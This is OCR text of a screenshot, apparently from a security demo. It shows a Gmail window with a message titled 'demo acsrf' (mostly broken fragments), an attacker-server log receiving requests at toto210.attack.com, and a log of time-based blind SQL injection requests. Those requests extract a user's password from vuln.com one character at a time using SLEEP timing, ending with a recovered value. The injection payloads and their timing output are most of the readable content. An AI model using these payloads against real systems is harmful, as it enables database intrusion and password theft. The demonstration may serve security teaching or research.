 Firefox Fichier Édition Affichage Historique Marque-pages Outils Fenêtre Aide (Charged) Mon 23 30 33 moul
Gmail - demo acsrf - moulabar@gmail.com
http://mail.google.com/
Goog
Gmail Calendar Documents Photos Reader Web more ▼
moulabar@gmail.com | Settings |
Gmail
by Google BETA
Search Mail Search the Web
Show sear
Create a fi
Compose Mail
Inbox (1)
Starred
Chats
Sent Mail
Drafts (2)
All Mail
Spam (463)
Trash
Contacts
moul
Search, add, or invite
Labels
Invite a friend
Read items from any RSS or Atom feed right here. Customize Clips
« Back to Inbox Archive Report Spam Delete More Actions
demo acsrf Inbox | X
moul@mou show details 9:22 PM (2 hours ago) Reply
Fir
Be
typ
ww
We
Ge
stra
ww
"St
Ge
gar
ww
Las
Big
Fal
Do
Las
Glo
Fre
Re
ww
Terminé
Terminal — acsrf — 104x24
[028] - Disconnected
<000> - 7 clients (del)
[029] - Disconnected
<000> - 6 clients (del)
[030] - Disconnected
<000> - 5 clients (del)
[031] - Disconnected
<000> - 4 clients (del)
[032] - Disconnected
<000> - 3 clients (del)
[033] - Disconnected
<000> - 2 clients (del)
[034] - Disconnected
<000> - 1 clients (del)
[035] - Disconnected
<000> - 0 clients (del)
[004] - Connection from 127.0.0.1
<000> - 1 clients (new)
[004] < GET /573106753 HTTP/1.1
[004] < HOST: toto210.attack.com:8000
<000> - conf : default
[004] - Disconnected
<000> - 0 clients (del)
Terminal — tail — 104x27
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),3,1))=97,SLEEP(0.7),0) 0.018067
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),3,1))=98,SLEEP(0.7),0) 0.827737
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),4,1))=97,SLEEP(0.7),0) 0.717846
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=97,SLEEP(0.7),0) 0.028017
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=98,SLEEP(0.7),0) 0.120439
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=99,SLEEP(0.7),0) 0.014594
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=100,SLEEP(0.7),0) 0.015959
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=101,SLEEP(0.7),0) 0.029874
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=102,SLEEP(0.7),0) 0.116905
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=103,SLEEP(0.7),0) 0.027737
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=104,SLEEP(0.7),0) 0.120163
http://vuln.com/sql_injection.php?uid=-1+UNION+SELECT+IF(ASCII(SUBSTR((SELECT+password+FROM+users+WHERE+
uid=1),5,1))=105,SLEEP(0.7),0)
result : [babai]